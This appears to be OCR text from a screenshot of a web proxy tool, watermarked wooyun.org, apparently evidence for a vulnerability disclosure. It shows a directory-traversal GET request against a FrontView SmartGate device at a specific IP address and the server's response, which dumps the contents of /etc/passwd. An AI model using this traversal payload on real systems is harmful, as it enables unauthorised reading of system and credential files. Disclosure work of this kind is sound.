 9 ×
...
Go
Cancel
<
>
Target: http://49.209.77.90
?
Request
Raw
Params
Headers
Hex
GET /public/../../../../../../../../../../etc/passwd HTTP/1.1
Referer: http://49.209.77.90/public/login.html
Cookie: SGWSSessionId=143214602507513-41
Host: 49.209.77.90
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Content-Length: 2
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200  OK
Content-Length: 1815
Date: Wed, 19 May 2015 18:45:22 GMT
Expires: Wed, 19 May 2015 18:45:12 GMT
Server: FrontView SmartGate
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
?
<
+
>
Type a search term
0 matches
Done
www.wooyun.org